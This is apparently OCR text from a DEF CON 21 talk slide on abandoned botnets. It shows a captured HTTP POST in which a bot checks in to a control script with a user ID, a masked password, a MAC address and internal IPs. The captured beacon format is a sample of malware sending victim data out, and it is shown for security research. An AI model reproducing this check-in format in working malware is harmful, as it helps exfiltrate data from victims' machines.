 DEF CON
defcon
21
Abandoned Botnets and Forgotten Toys
b.354782.InfO
"POST /b/i.asp HTTP/1.1”
Content-Disposition: form-data; name="InSfo”
txtUserId::Gupta
txtPassword::*******
Content-Disposition: form-data; name="BasicSInfo”
192.168.50.26|192.168.50.26|8.0000|00-1C-C0-EB-E9-34|BC01-0920